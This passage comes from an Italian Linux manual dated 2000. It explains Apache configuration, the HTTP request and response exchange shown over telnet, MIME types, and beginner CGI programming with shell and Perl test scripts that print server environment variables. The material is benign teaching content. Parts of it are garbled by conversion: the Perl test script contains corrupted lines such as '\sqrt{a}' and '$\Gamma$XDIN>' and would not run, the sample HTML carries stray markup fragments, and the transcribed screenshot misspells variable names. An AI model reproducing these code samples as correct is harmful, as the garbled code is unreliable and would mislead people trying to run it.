- dell'indirizzo di posta elettronica dell'amministratore, con la direttiva '**ServerAdmin**';
- della directory di partenza delle pagine HTML, con la direttiva '**DocumentRoot**';
- del nome di dominio corretto per raggiungere il sito virtuale, con la direttiva '**ServerName**';
- dei percorsi assoluti dei file delle registrazioni, con le direttive '**ErrorLog**' e '**TransferLog**'.

È il caso di osservare la stranezza per la quale la direttiva '**DocumentRoot**' può apparire nella sezione '**VirtualHost**' all'interno del file 'httpd.conf', mentre per il sito reale si usa il file 'srm.conf'.

Nel momento in cui si dichiara l'utilizzo di una nuova directory per i dati (le pagine HTML), ci si deve preoccupare anche di configurare l'accesso a tale directory. Questo si fa nel modo solito all'interno del file 'access.conf'. Seguendo l'esempio mostrato, potrebbe essere necessario aggiungere la sezione seguente:

```
<Directory /home/httpd/html2>
       Options Indexes SymLinksIfOwnerMatch
       AllowOverride None
       order deny,allow
       allow from all
</Directory>
```
## 203.9 Riferimenti

• *Apache* <http://www.apache.org/>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

...

# Servente HTTP-CGI

In precedenza, nei capitoli 107 e 203, è stato descritto il servizio HTTP, la configurazione di Apache e l'utilizzo di un cliente in grado di accedere a tale servizio. In questo capitolo si intende vedere in che modo si può organizzare il proprio servente HTTP in modo da renderlo interattivo attraverso l'uso dei programmi CGI.

## 204.1 HTTP e CGI

HTTP (*HyperText Transfer Protocol*) è un protocollo cliente-servente progettato per gestire documenti ipertestuali e per permettere l'interazione con programmi, detti *gateway*, attraverso le specifiche CGI (*Common Gateway Interface*).

L'interfaccia CGI permette quindi di realizzare programmi che interagiscono con gli utenti attraverso il protocollo HTTP. La figura 204.1 illustra il meccanismo.



Figura 204.1. Schema del collegamento fisico e ideale tra le varie parti di una connessione HTTP-CGI.

I programmi gateway, detti anche *cgi-bin* o più semplicemente CGI, possono essere realizzati con qualunque linguaggio, purché siano in grado di interagire attraverso le specifiche del protocollo CGI.

## 204.2 URI e query

Nel capitolo 142 è descritto in modo generale l'utilizzo degli indirizzi URI. Vale la pena di richiamare brevemente quei concetti per ciò che riguarda in particolare la gestione interattiva che si vuole descrivere in questo capitolo. Il formato di un URI potrebbe essere definito secondo lo schema seguente:

#### *protocolloindirizzo\_della\_risorsadati\_aggiuntivi*

Alcuni tipi di protocolli sono in grado di gestire dei dati aggiuntivi in coda all'indirizzo della risorsa. Nel caso del protocollo HTTP combinato con CGI, può trattarsi di *richieste* o di *percorsi aggiuntivi*.

### 204.2.1 Stringhe di richiesta

*protocolloindirizzo\_della\_risorsa*?*richiesta*

Quando un URI comprende anche una stringa di richiesta (*query*), questa viene distinta dall'indirizzo della risorsa attraverso un punto interrogativo. <sup>1</sup>

L'utilizzo di una stringa di richiesta presume che la risorsa sia un programma in grado di utilizzare l'informazione contenuta in tale stringa. Segue un esempio banale di un URI contenente una richiesta.

 $1L'$ uso del punto interrogativo rende la cosa intuitiva: la richiesta viene fatta attraverso un'interrogazione.

http://www.brot.dg/cgi-bin/saluti.pl?buongiorno

### 204.2.2 Percorsi aggiuntivi

*protocolloindirizzo\_della\_risorsapercorso\_aggiuntivo*

Quando l'indirizzo della risorsa di un URI fa riferimento a un programma, questo può ricevere un'informazione aggiuntiva legata a un file o una directory particolare. Si ottiene questo aggiungendo l'indicazione del percorso che identifica questo file o questa directory. Segue un esempio banale di un URI, completo dell'indicazione di un percorso.

http://www.brot.dg/cgi-bin/elabora.pl/archivio.doc

### 204.2.3 Codifica

Quando un simbolo di quelli non utilizzabili deve essere indicato ugualmente da qualche parte dell'URI, facendogli perdere il significato speciale che questo potrebbe avere altrimenti, si può convertire utilizzando la notazione '**%***hh*'. La sigla *hh* rappresenta una coppia di cifre esadecimali. A questa regola fa eccezione lo spazio che viene codificato normalmente con il segno '**+**', ma non in tutte le occasioni.

Generalmente, per gli indirizzi URI normali non c'è la necessità di preoccuparsi di questo problema, quindi, l'utilizzo di simboli particolari riguarda prettamente la costruzione delle richieste, come si vedrà meglio in seguito.

La tabella 204.1 mostra l'elenco di alcune corrispondenze tra simboli particolari e la codifica alternativa utilizzabile negli URI.



Tabella 204.1. Alcune corrispondenze tra simboli particolari e codifica alternativa utilizzabile negli URI.

### 204.2.4 Collocazione effettiva

Il servente HTTP mostra ai clienti solo una parte dei dati contenuti all'interno del proprio sistema, e ciò attraverso una sorta di astrazione per cui, per esempio, 'http://www.brot.dg/ciao.html' non è il file 'ciao.html' che si trova nella directory radice del file system del nodo '**www.brot.dg**'.

L'organizzazione e l'accessibilità dei dati attraverso il protocollo HTTP può essere gestita in vario modo. Apache (il servente più comune) utilizza per questo il file '/etc/apache/srm.conf' in cui vanno indicate, tra le altre, le direttive seguenti.

DocumentRoot *directory\_root\_html*

Rappresenta la directory da cui si possono diramare i documenti HTML. Se per esempio si trattasse della riga seguente,

```
DocumentRoot /home/httpd/html
```
e un cliente volesse accedere al documento 'http://www.brot.dg/ciao.html', il file restituito effettivamente sarebbe '/home/httpd/html/ciao.html'.

#### Alias *directory\_fasulla directory\_reale*

Questo tipo di direttiva, che può essere ripetuta, permette di definire delle directory in posizioni diverse da quelle reali. La directory fasulla fa riferimento a una directory indicata nell'indirizzo richiesto e quella reale indica la directory effettiva nel file system. Per esempio,

```
Alias /icons/ /home/httpd/icons/
```
fa in modo che l'indirizzo 'http://www.brot.dg/icons/' faccia in realtà riferimento alla directory '/home/httpd/icons/' e non alla directory 'icons/' discendente da '**DocumentRoot**'.

#### Servente HTTP-CGI 2141

ScriptAlias *directory\_fasulla directory\_reale*

Funziona come la direttiva '**Alias**', ma si riferisce ai programmi CGI. Per esempio,

ScriptAlias /cgi-bin/ /home/httpd/cgi-bin/

fa in modo che l'indirizzo 'http://www.brot.dg/cgi-bin/' faccia in realtà riferimento alla directory '/home/httpd/cgi-bin/' e non alla directory '/cgi-bin/' discendente da '**DocumentRoot**'.

Questa indicazione è particolarmente importante per lo scopo di questo capitolo: stabilisce che tutto ciò che discende da questa directory deve essere trattato come un programma gateway, per cui, il riferimento a un file contenuto qui significa mettere in esecuzione tale file.

## 204.3 Protocollo HTTP

Il funzionamento del protocollo HTTP è molto semplice. L'utilizzo di un servizio HTTP si compone di una serie di transazioni, ognuna delle quali si articola in queste fasi:

- 1. apertura della connessione;
- 2. invio da parte del cliente di una richiesta;
- 3. risposta da parte del servente;
- 4. chiusura della connessione.

In questo modo, il servente non deve tenere traccia delle transazioni che iniziano e finiscono ogni volta che un utente compie un'azione attraverso il suo cliente.

La richiesta inviata dal cliente deve contenere il metodo (i più comuni sono '**GET**' e '**POST**'), l'indicazione della risorsa cui si vuole accedere, la versione del protocollo, ed eventualmente l'indicazione dei tipi di dati che possono essere gestiti dal cliente (si parla in questi casi di tipi MIME). Naturalmente sono possibili richieste più ricche di informazioni.



Tabella 204.2. Alcuni metodi di comunicazione per le richieste di un cliente.

La risposta del servente HTTP è costituita da un'intestazione che, tra le altre cose, specifica il modo in cui l'informazione allegata deve essere interpretata. È importante comprendere subito che l'intestazione viene staccata dall'inizio dell'informazione allegata attraverso un riga vuota, composta dalla sequenza <*CR*><*LF*>.

### 204.3.1 Analisi di una connessione HTTP

Per comprendere in pratica il funzionamento di una connessione HTTP, si può utilizzare il programma '**telnet**' al posto di un navigatore normale. Si suppone di poter accedere al nodo '**www.brot.dg**' nel quale è stato installato Apache con successo. Dal servente verrà prelevato il file 'index.html' che si trova all'interno della directory '**DocumentRoot**'.

\$ **telnet www.brot.dg http**[ *Invio* ]

'**telnet**' risponde e si mette in attesa di ricevere il messaggio da inviare al servente.

```
Trying 192.168.1.1...
Connected to www.brot.dg.
Escape character is '<sup>^</sup>]'.
```
Si deve iniziare a scrivere, cominciando con una riga contenente il metodo, la risorsa e la versione del protocollo, continuando con una riga contenente le possibilità di visualizzazione del cliente (i tipi MIME).

```
GET /index.html HTTP/1.0[ Invio ]
```

```
Accept: text/html[ Invio ]
```
[ *Invio* ]

Appena si invia una riga vuota, il servente intende che la richiesta sia terminata e risponde.

```
HTTP/1.1 200 OK
Date: Tue, 27 Jan 1998 17:44:46 GMT
Server: Apache/1.2.4
Last-Modified: Tue, 30 Dec 1997 21:07:24 GMT
ETag: "6b003-792-34a9628c"
Content-Length: 1938
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<HTML>
 <HEAD>
  <TITLE>Test Page for Linux's Apache Installation</TITLE>
 </HEAD>
<!-- Background white, links blue (unvisited), navy (visited), red (active) -->
 <BODY
  BGCOLOR="#FFFFFF"
 TEXT="#000000"
 LINK="#0000FF"
 VLINK="#000080"
 ALINK="#FF0000"
 >
  <H1 ALIGN="CENTER">It Worked!</H1>
  <br> <math>\leq</math> PIf you can see this, it means that the installation of the
  \leq \DeltaHREF="http://www.apache.org/"
  >Apache</A>
  software on this Linux system was successful. You may now add content to
  this directory and replace this page.
  \langle/P>
...
...
 </BODY>
</HTML>
Connection closed by foreign host.
```
Come già accennato, il messaggio restituito dal servente è composto da un'intestazione in cui l'informazione più importante è il tipo di messaggio allegato, cioè in questo caso '**Content-Type: text/html**', seguita da una riga vuota, e quindi dall'oggetto richiesto, cioè il file 'index.html'.

Al termine della ricezione dell'oggetto richiesto, la connessione ha termine. Lo si può osservare dal messaggio dato da '**telnet**': '**Connection closed by foreign host**'.

Il lavoro del cliente è tutto qui: inviare richieste al servente, ricevere le risposte e gestire i dati, possibilmente visualizzandoli o mettendo comunque l'utente in grado di fruirne.

## 204.3.2 Tipi MIME

MIME è una codifica standard per definire il trasferimento di documenti multimediali attraverso la rete. L'acronimo sta per *Multipurpose Internet Mail Extentions* e la sua origine è appunto legata ai trasferimenti di dati allegati ai messaggi di posta, come il nome lascia intendere.

Il protocollo HTTP utilizza lo stesso standard, e con questo il servente informa il cliente del tipo di oggetto che gli viene inviato. Nello stesso modo, il cliente, all'atto della richiesta di una risorsa, informa il servente dei tipi MIME che è in grado di gestire.

Il servente, per poter comunicare il tipo MIME al cliente, deve avere un modo per riconoscere la natura degli oggetti che costituiscono le risorse accessibili. Questo modo è dato dall'estensione, per cui, la stessa scelta dell'estensione per i file accessibili attraverso il protocollo HTTP è praticamente obbligatoria, ovvero, dipende dalla configurazione dei tipi MIME.



Tabella 204.3. Alcuni tipi MIME con le possibili estensioni.

### 204.3.3 Campi di richiesta

Come si è visto dagli esempi mostrati precedentemente, la richiesta fatta dal cliente è composta da una prima riga in cui si dichiara il tipo, la risorsa desiderata e la versione del protocollo.

GET /index.html HTTP/1.0

Di seguito vengono indicati una serie di campi, più o meno facoltativi. Questi campi sono costituiti da un nome seguito da due punti ('**:**'), da uno spazio e dall'informazione che gli si vuole abbinare.

#### 204.3.3.1 Campo Accept

Una o più righe contenenti un campo '**Accept**' possono essere incluse per indicare i tipi MIME che il cliente è in grado di gestire (cioè di ricevere). Se non viene indicato alcun campo '**Accept**', si intende che siano accettati almeno i tipi '**text/plain**' e '**text/html**'.

I tipi MIME sono organizzati attraverso due parole chiave separate da una barra obliqua. In pratica si distingue un tipo e un sottotipo MIME. È possibile indicare un gruppo di tipi MIME mettendo un asterisco al posto di una o di entrambe le parole chiave, in modo da selezionare tutto il gruppo relativo. Per esempio,

Accept: \*/\*

rappresenta tutti i tipi MIME;

Accept: text/\*

rappresenta tutti i sottotipi MIME che appartengono al tipo '**text**'; mentre

Accept: audio/basic

rappresenta un tipo e un sottotipo MIME particolare.

#### 204.3.3.2 Campo User-Agent

Il campo '**User-Agent**' permette di informare il servente sul nome e sulla versione dell'applicativo particolare che svolge la funzione di cliente. Per convenzione, il nome di questo è seguito da una barra obliqua e dal numero della versione. Tutto quello che dovesse seguire sono solo informazioni addizionali per le quali non è stabilita una forma precisa. Per esempio, nel caso di Netscape, si potrebbe avere un'indicazione del tipo seguente:

User-Agent: Mozilla/4.04 [en] (X11; I; Linux 2.0.32 i586)

### 204.3.4 Campi di risposta

La risposta del servente a una richiesta del cliente si compone di un'intestazione seguita eventualmente da un

allegato, che costituisce la risorsa a cui il cliente voleva accedere. L'intestazione è separata dall'allegato da una riga vuota.

La prima riga è costituita dal codice di stato della risposta. Nella migliore delle ipotesi dovrebbe presentarsi come nell'esempio seguente:

HTTP/1.0 200 OK

Il resto dell'intestazione è composto da campi, simili a quelli utilizzati per le richieste dei clienti.



Tabella 204.4. Alcuni codici di stato utilizzati più frequentemente.

#### 204.3.4.1 Campo Allow

Il campo '**Allow**' viene utilizzato dal servente per informare il cliente dei metodi che possono essere utilizzati. Viene restituita tale informazione quando il cliente tenta di utilizzare un metodo di richiesta che il servente non è in grado di gestire. Segue un esempio.

Allow: GET, HEAD, POST

#### 204.3.4.2 Campo Content-Length

Il campo '**Content-Length**' indica al cliente la dimensione (in byte) dell'allegato. Se viene utilizzato il metodo '**HEAD**', con cui non viene restituito alcun allegato, permette di conoscere in anticipo la dimensione della risorsa.

Content-Length: 1938

#### 204.3.4.3 Content-Type

Il campo '**Content-Type**' indica al cliente il tipo MIME a cui appartiene la risorsa (allegata o meno). Segue l'esempio più comune.

Content-Type: text/html

## 204.4 Input dell'utente

Il tipo di comunicazione che avviene tra cliente e servente, descritta nelle sezioni precedenti, è nascosta all'utente, il quale agisce attraverso la richiesta e l'invio di documenti HTML.

Si distinguono tre tipi di definizioni da inserire all'interno di documenti HTML che permettono all'utente di inserire dati (nel senso di input):

- marcatore '**ISINDEX**';
- attributo '**ISMAP**' delle immagini;
- moduli '**FORM**'.

### 204.4.1 ISINDEX

Quando un documento HTML contiene il marcatore (o *tag*) '**ISINDEX**', il programma cliente fa apparire, in corrispondenza di questo, una richiesta di inserimento di un testo. La figura 204.2 mostra ciò che potrebbe apparire con un comune navigatore.



Figura 204.2. L'effetto della presenza di un marcatore '**ISINDEX**' all'interno di un documento HTML.

Si tratta di una forma antiquata di interazione tra l'utente e il servizio HTTP, ma tuttora utile per comprendere i meccanismi più complessi che di fatto vengono utilizzati.

L'utente inserisce quello che vuole all'interno del campo che gli viene messo a disposizione e quando lo *sottopone* (di solito si tratta di premere il tasto [ *Invio* ]), il programma cliente (cioè il navigatore) converte i caratteri che necessitano di conversione, quindi invia una richiesta '**GET**' per lo stesso documento, seguito da una stringa di richiesta (preceduta dal solito punto interrogativo) ottenuta da quanto l'utente aveva inserito.

### 204.4.2 ISMAP

Un marcatore di riferimento a un file di immagine può contenere l'attributo '**ISMAP**': '**<IMG SRC="**...**" ISMAP>**'. Se il marcatore dell'immagine è contenuto a sua volta in un riferimento a una risorsa, attraverso l'uso del mouse, facendo clic in una posizione qualunque dell'immagine che appare, si inviano le coordinate relative all'indirizzo indicato.

L'esempio seguente mostra il riferimento a un'immagine, racchiuso all'interno di un riferimento a un programma CGI in grado di gestire le coordinate.

```
<A HREF="http://www.brot.dg/cgi-bin/coordinate.pl">
        <IMG SRC="http://www.brot.dg/immagini/punta.gif ISMAP>
< / A >
```
Facendo un clic sull'immagine 'punta.gif' mostrata dal programma cliente all'utente, vengono inviate le coordinate attraverso una richiesta '**GET**' all'indirizzo della risorsa '**coordinate.pl**'. Questo indirizzo risulterà essere seguito da una stringa di richiesta (preceduta dal punto interrogativo) composta da due numeri interi, staccati da una virgola, che rappresentano rispettivamente le coordinate *x* e *y*.

## 204.4.3 FORM

I moduli '**FORM**' nei documenti HTML sono il modo più complesso e completo per permettere a un utente di interagire con un servizio. A differenza di quanto visto in precedenza, si consente l'inserimento di molte informazioni che poi vengono trasmesse nella forma '*nome***=***valore*'. I dati inseriti attraverso i '**FORM**' possono essere trasmessi con una richiesta '**GET**' oppure '**POST**', attraverso l'indicazione opportuna all'interno dello stesso documento HTML che contiene il modulo.

La descrizione di questi moduli '**FORM**' verrà fatta più avanti, dopo gli esempi che servono a mostrare i meccanismi elementari di comunicazione dati relativi a '**ISINDEX**' e '**ISMAP**'.

## 204.5 Primi approcci alla programmazione CGI

I programmi gateway, o CGI, vengono visti dai cliente come delle risorse normali. Alla chiamata, tali programmi restituiscono, attraverso il servente, un documento HTML.

I programmi gateway generano questo output e lo emettono attraverso lo standard output che viene intercettato dal servente che a sua volta lo completa inizialmente del codice di stato.

In pratica, un programma del genere riceve input in qualche modo attraverso il servente, che a sua volta ha ricevuto una richiesta da un cliente, quindi restituisce un documento HTML preceduto da un'intestazione, ma senza la riga di stato.

### 204.5.1 Programma CGI banale

Un programma CGI banale, potrebbe essere quello che restituisce semplicemente un messaggio formattato in HTML, ogni volta che viene eseguito.

```
#!/bin/sh
echo "Content-type: text/html"
echo
echo "<HTML>"
echo "<HEAD>"
echo "<TITLE>Programma CGI banale</TITLE>"
echo "</HEAD>"
echo "<BODY>"
echo "<H1>Programma CGI banale</H1>"
echo "<P>"
echo "Ciao Mondo!"
echo "</P>"
echo "</BODY>"
echo "</HTML>"
```
Supponendo di avere chiamato questo programma '**cgi-banale.sh**', che sia stato reso eseguibile, e che si trovi nella directory definita attraverso la direttiva '**ScriptAlias**' come '/cgi-bin/', si potrà accedervi aprendo l'URI 'http://.../cgi-bin/cgi-banale.sh'. Se si fa una prova con il proprio elaboratore, che funge simultaneamente da cliente e da servente, si potrebbe utilizzare l'URI 'http:// localhost/cgi-bin/cgi-banale.sh'.



Figura 204.3. Risultato per l'utente della richiesta di accedere all'URI che punta allo script elementare ('**cgi-banale.sh**') che produce solo un output semplice senza interpretare alcun input.

### 204.5.2 Verifica della comunicazione tra servente e programma gateway

Nelle sezioni precedenti si è visto in particolare il tipo di comunicazione che si instaura tra il programma cliente e il servente, mentre la comunicazione tra il servente e il programma gateway no.

Quando un cliente invia una richiesta di accedere a una risorsa che viene riconosciuta essere un programma gateway, il servente esegue questo programma e lo standard output di questo viene inviato in risposta al cliente, con l'aggiunta del codice di risultato iniziale: la preparazione del resto dell'intestazione è a carico del programma gateway.

Quando il servente esegue il programma gli può inviare alcuni dati: in forma di argomenti della riga di comando, utilizzando le variabili di ambiente e anche attraverso lo standard input. Dipende dalla modalità della richiesta fatta dal cliente il modo con cui il programma gateway riceverà i dati dal servente.

È sufficiente realizzare uno script in grado di restituire tutti i dati che vengono forniti dal servente al programma gateway per comprendere il meccanismo.

```
#!/bin/sh
#
# cgi-test.sh
echo "Content-type: text/html"
echo
echo "<HTML>"
echo "<HEAD>"
```
#### Servente HTTP-CGI 2147

```
echo "<TITLE>Test CGI</TITLE>"
echo "</HEAD>"
echo "<BODY>\n";
echo "<H1>Test CGI</H1>"
echo "<PRE>"
echo "N. argomenti = $#"
echo "Argomenti = $^{\ast}$"
echo
echo "SERVER_SOFTWARE = $SERVER_SOFTWARE"
echo "SERVER_NAME = $SERVER_NAME"
echo "GATEWAY_INTERFACE = $GATEWAY_INTERFACE"
echo "SERVER_PROTOCOL = $SERVER_PROTOCOL"
echo "SERVER_PORT = $SERVER_PORT"
echo "SERVER_ADMIN = $SERVER_ADMIN"
echo "REQUEST_METHOD = $REQUEST_METHOD"
echo "HTTP_ACCEPT = $HTTP_ACCEPT"
echo "HTTP_USER_AGENT = $HTTP_USER_AGENT"
echo "HTTP_CONNECTION = $HTTP_CONNECTION"
echo "PATH_INFO = $PATH_INFO"
echo "PATH_TRANSLATED = $PATH_TRANSLATED"
echo "SCRIPT_NAME = $SCRIPT_NAME"
echo "QUERY_STRING = $QUERY_STRING"
echo "REMOTE_HOST = $REMOTE_HOST"
echo "REMOTE_ADDR = $REMOTE_ADDR"
echo "REMOTE_USER = $REMOTE_USER"
echo "AUTH_TYPE = $AUTH_TYPE"
echo "CONTENT_TYPE = $CONTENT_TYPE"
echo "CONTENT_LENGTH = $CONTENT_LENGTH"
echo
echo "Standard input:"
cat
echo "</PRE>"
echo "</BODY>"
echo "</HTML>"
```

```
S Bookmarks & Location: http://www.brot.dq/cqi-bin/cqi-test.sh
Test CGI
N. argomenti = 0<br>Argomenti  =
SERVER_SOFTWARE = Apache/1.2.4<br>SERVER_NAME = dinkel.brot.dg<br>GATEWAY_INTERFACE = CGI/1.1<br>SERVER_PROTOCOL = HTTP/1.0
SERVER_PONT = 80<br>SERVER_PORT = 80<br>SERVER_ADMIN = root@localhost<br>REQUEST_METHOD = GET<br>HTTP_ACCEPT = image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*<br>HTTP_ASER_AGENT = Mozilla/4.04 [en] (X11; I; Linux 2.0.
HTTP_CONNECTION = Keep-Alive
PATH_INFO
PATH_TRANSLATED =<br>PATH_TRANSLATED =<br>SCRIPT_NAME = /cgi-bin/cgi-test.sh<br>QUERY_STRING =<br>REMOTE_HOST = 192.168.1.1<br>REMOTE_ADDR = 192.168.1.1
REMOTE_USER =<br>AUTH_TYPE =
CONTENT_TYPE =<br>CONTENT_LENGTH =
Standard input:
```
Figura 204.4. Richiamando lo script '**cgi-test.sh**' attraverso un URI, senza l'indicazione di alcuna stringa di richiesta, si ottiene lo stato delle variabili di ambiente fornite allo script stesso.

Eventualmente si può realizzare un altro programma, in Perl, che compie praticamente le stesse operazioni, ma in modo più preciso.

```
#!/usr/bin/perl
#
# cgi-test.pl
print "Content-type: text/html\n";
print "\n";
print "<HTML>\n";
print "<HEAD>\n";
print "<TITLE>Test CGI</TITLE>\n";
print "</HEAD>\n";
print "<BODY>\n";
print "<H1>Test CGI</H1>\n";
print "<PRE>\n";
print "N. argomenti = $#ARGV\n";
print "Argomenti = @ARGV\n";
print "\n";
foreach $var_amb (keys %ENV) {
    print "\sqrt{a} = \sqrt{\sqrt{a}x_{amb}}";
}
print "\n";
print "Standard input:";
while ( $riga = $\Gamma$XDIN> ) {
    print "$riga";
}
print "</PRE>\n";
print "</BODY>\n";
print "</HTML>\n";
```
### 204.5.3 Input elementari

Le forme più semplici attraverso cui un utente può dare un input a un programma gateway sono: i percorsi aggiuntivi, i marcatori '**ISINDEX**' e gli attributi '**ISMAP**' delle immagini.

Il percorso aggiuntivo, tra tutti, è il concetto più semplice, anche se raramente se ne incontra l'utilizzo. Si ottiene richiedendo un URI che punta a un programma gateway seguito immediatamente, e senza separazioni addizionali, da un percorso che indichi un file o una directory. Il programma gateway riceve questa informazione all'interno di variabili di ambiente.

Per verificarlo basta usare uno dei due script mostrati nella sezione precedente. Si può anche tentare di raggiungere un percorso che non esiste. Supponendo di indicare l'URI 'http://.../ cgi-bin/cgi-test.sh/ciao/come/stai', lo script riceverà (e mostrerà) la variabile di ambiente '**PATH\_INFO**' con il valore '/ciao/come/stai', mentre la variabile '**PATH\_TRANSLATED**' conterrà la (presunta) traduzione di quel percorso in un percorso reale, corrispondente probabilmente a '*DocumentRoot* /ciao/come/stai'. Sta quindi al programma (o allo script) gateway sapere cosa farsene di questa informazione.

Un'altra forma di input elementare, ormai in disuso, è il marcatore '**ISINDEX**'. Per comprendere di cosa si tratta basta modificare leggermente uno dei due script di analisi preparati nella sezione precedente. Viene mostrato il caso dello script di shell.

```
#!/bin/sh
#
# cgi-test2.sh
echo "Content-type: text/html"
echo
echo "<HTML>"
echo "<HEAD>"
echo "<TITLE>Test CGI</TITLE>"
echo "</HEAD>"
echo "<BODY>"
echo "<H1>Test CGI</H1>"
```
#### Servente HTTP-CGI 2149

```
echo "<PRE>"
echo "N. argomenti = $#"
echo "Argomenti = $^{\ast}$"
...
#Viene inviato un marcatore ISINDEX.
echo "<ISINDEX>"
echo "</PRE>"
echo "</BODY>"
echo "</HTML>"
```
In corrispondenza del marcatore '**ISINDEX**', il programma cliente mostrerà un campo modificabile dall'utente, come appare nella figura 204.2 già mostrata in precedenza. Per esempio, si può provare a scrivere la frase '**uno due tre**', premere [ *Invio* ] e vedere cosa succede (si immagina che lo script si chiami '**cgi-test2.sh**').

Gli spazi vengono trasformati con il segno '**+**' e il testo corrispondente viene accodato all'URI (dopo l'aggiunta di un punto interrogativo): 'http://.../cgi-bin/cgi-test2.sh?uno+due+tre'. Per questo URI, completato della stringa codificata, il cliente esegue una richiesta '**GET**'.

Il programma gateway riceve questa informazione attraverso la variabile di ambiente '**QUERY\_STRING**', che conterrà '**uno+due+tre**', e anche attraverso gli argomenti della riga di comando, dove le tre parole corrispondono ad altrettanti argomenti separati.

L'ultimo, tra i tipi di input descritti in questa sezione, è quello ottenuto attraverso l'attributo '**ISMAP**' delle immagini. Per comprendere di cosa si tratta, basta modificare leggermente uno dei due script di analisi preparati nella sezione precedente. Viene mostrato il caso dello script di shell.

```
#!/bin/sh
#
# cgi-test3.sh
echo "Content-type: text/html"
echo
echo "<HTML>"
echo "<HEAD>"
echo "<TITLE>Test CGI</TITLE>"
echo "</HEAD>"
echo "<BODY>"
echo "<H1>Test CGI</H1>"
echo "<PRE>"
echo "N. argomenti = $#"
echo "Argomenti = $*"
...
#Viene mostrata un'immagine con attributo ISMAP.
echo "<A HREF=\"/cgi-bin/cgi-test3.sh\">"
echo " <IMG SRC=\"/test.jpg\" ISMAP>"
echo "</A>"
echo "</PRE>"
echo "</BODY>"
echo "</HTML>"
```
Per vedere funzionare questo esempio occorre anche un file di immagine, 'test.jpg', da collocare nella directory di inizio dei documenti HTML, ovvero '**DocumentRoot**'.
